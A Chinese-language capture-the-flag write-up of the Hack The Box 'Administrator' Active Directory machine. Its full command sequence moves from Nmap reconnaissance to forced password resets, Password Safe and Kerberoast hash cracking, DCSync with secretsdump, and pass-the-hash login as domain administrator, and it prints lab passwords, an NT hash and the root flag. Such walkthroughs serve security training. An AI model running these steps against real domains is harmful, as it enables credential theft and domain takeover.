本文详细介绍了如何通过信息收集、漏洞分析和利用等步骤,从Windows Server 2022系统中获取用户和管理员凭据。首先使用Nmap扫描目标主机,识别开放端口和服务。接着,通过BloodHound分析用户权限路径,利用已知凭据访问FTP服务并获取加密文件,最终破解密码并获取更多用户凭据。通过DCSync权限,获取域管理员的哈希值,最终成功以域管理员身份登录系统并访问根文件。文章总结了整个渗透测试过程中的关键步骤和学习经验。
Information Gathering
➜ Administrator cat nmap_result.txt
# Nmap 7.98 scan initiated Fri Jan 2 13:21:37 2026 as: /usr/lib/nmap/nmap -sC -sV -v -O -oN nmap_result.txt 10.10.11.42
Nmap scan report for 10.10.11.42
Host is up (0.17s latency).
Not shown: 987 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
53/tcp open domain (generic dns response: NOTIMP)
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2026-01-02 13:21:56Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.98%I=7%D=1/2%Time=6957C678%P=x86_64-pc-linux-gnu%r(DNSVe
SF:rsionBindReqTCP,20,"\0\x1e\0\x06\x85\x84\0\x01\0\0\0\0\0\0\x07version\x
SF:04bind\0\0\x10\0\x03");
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.98%E=4%D=1/2%OT=21%CT=1%CU=43006%PV=Y%DS=2%DC=I%G=Y%TM=6957C69C
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=100%GCD=1%ISR=109%TI=I%CI=I%II=I%SS=S%TS=A
OS:)SEQ(SP=102%GCD=1%ISR=10C%TI=I%CI=I%II=I%SS=S%TS=A)SEQ(SP=105%GCD=1%ISR=
OS:109%TI=I%CI=I%II=I%SS=S%TS=A)SEQ(SP=105%GCD=1%ISR=10C%TI=I%CI=I%II=I%SS=
OS:S%TS=A)SEQ(SP=FE%GCD=1%ISR=10A%TI=I%CI=I%II=I%SS=S%TS=A)OPS(O1=M542NW8ST
OS:11%O2=M542NW8ST11%O3=M542NW8NNT11%O4=M542NW8ST11%O5=M542NW8ST11%O6=M542S
OS:T11)WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FFDC)ECN(R=Y%DF=Y%T=8
OS:0%W=FFFF%O=M542NW8NNS%CC=Y%Q=)T1(R=Y%DF=Y%T=80%S=O%A=S+%F=AS%RD=0%Q=)T2(
OS:R=Y%DF=Y%T=80%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(R=Y%DF=Y%T=80%W=0%S=Z%A=O%F
OS:=AR%O=%RD=0%Q=)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T
OS:=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=
OS:0%Q=)T7(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=80%IPL=
OS:164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=80%CD=Z)
Uptime guess: 0.002 days (since Fri Jan 2 13:20:20 2026)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=261 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
| smb2-time:
| date: 2026-01-02T13:22:20
|_ start_date: N/A
Read data files from: /usr/share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jan 2 13:22:36 2026 -- 1 IP address (1 host up) scanned in 58.57 secondsVulnerability Analysis
Olivia : ichliebedich
根据bloodhound我们有了这样的路径
Olivia user GenericAll Michael user ForceChangePassword Benjamin user member of Share Moderators group
Exploitation (User Flag)
➜ Administrator net rpc password "michael" "Neobee714" -U "administrator.htb"/"olivia"%"ichliebedich" -S 10.10.11.42
➜ Administrator nxc smb administrator.htb -u michael -p 'Neobee714'
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\michael:Neobee714同样地方法
➜ Administrator net rpc password "Benjamin" "Neobee714" -U "administrator.htb"/"michael"%"Neobee714" -S 10.10.11.42
➜ Administrator nxc smb administrator.htb -u benjamin -p 'Neobee714'
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\benjamin:Neobee714最后发现benjamin的凭据可以登录到ftp
➜ Administrator ftp 10.10.11.42
Connected to 10.10.11.42.
220 Microsoft FTP Service
Name (10.10.11.42:kali): benjamin
331 Password required
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
229 Entering Extended Passive Mode (|||63822|)
125 Data connection already open; Transfer starting.
10-05-24 08:13AM 952 Backup.psafe3获取到加密文件,我们给传输到本地破解
➜ Administrator pwsafe2john Backup.psafe3 > hash
➜ Administrator john hash -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (pwsafe, Password Safe [SHA256 256/256 AVX2 8x])
Cost 1 (iteration count) is 2048 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
tekieromucho (Backu)
1g 0:00:00:00 DONE (2026-01-02 14:02) 4.166g/s 34133p/s 34133c/s 34133C/s newzealand..whitetiger
Use the "--show" option to display all of the cracked passwords reliably
Session completed.打开后获得密码
alexander:UrkIbagoxMyUGw0aPlj9B0AXSea4Sw
emily:UXLCI5iETUsIBoFVTj8yQFKoHjXmb
emma:WwANQWnmJnGV07WQN8bMS7FMAbjNur➜ Administrator nxc smb administrator.htb -u users.txt -p passwords.txt
SMB 10.10.11.42 445 DC [+] administrator.htb\emily:UXLCI5iETUsIBoFVTj8yQFKoHjXmb➜ Administrator nxc winrm administrator.htb -u emily -p UXLCI5iETUsIBoFVTj8yQFKoHjXmb
WINRM 10.10.11.42 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:administrator.htb)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.42 5985 DC [+] administrator.htb\emily:UXLCI5iETUsIBoFVTj8yQFKoHjXmb (Pwn3d!)凭据emily : UXLCI5iETUsIBoFVTj8yQFKoHjXmb
Privilege Escalation (Root Flag)
回到bloodhound得到emily GenericWrite Ethan
# 修改spn
➜ Administrator bloodyAD --host 10.10.11.42 -d administrator.htb -u emily -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb' set object 'Ethan' 'servicePrincipalName' -v 'hack/ethan'
[+] Ethan's servicePrincipalName has been updated
# 获取hash
➜ Administrator impacket-GetUserSPNs administrator.htb/emily:'UXLCI5iETUsIBoFVTj8yQFKoHjXmb' -dc-ip 10.10.11.42 -request -request-user Ethan -outputfile ethan.hash
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ----- -------- -------------------------- --------- ----------
hack/ethan ethan 2024-10-12 20:52:14.117811 <never>
# 破解hash
➜ Administrator john ethan.hash -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
limpbizkit (?)
1g 0:00:00:00 DONE (2026-01-02 14:31) 100.0g/s 512000p/s 512000c/s 512000C/s newzealand..babygrl
Use the "--show" option to display all of the cracked passwords reliably
Session completed.ethan:limpbizkit

该用户拥有DCSync 权限
➜ Administrator impacket-secretsdump administrator.htb/Ethan:'limpbizkit'@10.10.11.42
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::➜ Administrator evil-winrm -u administrator -H '3dc553ce4b9fd20bd016e098d2d2fd2e' -i administrator.htb
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ..\Desktop\root.txt
f164007b74c348fdb2755652b356e350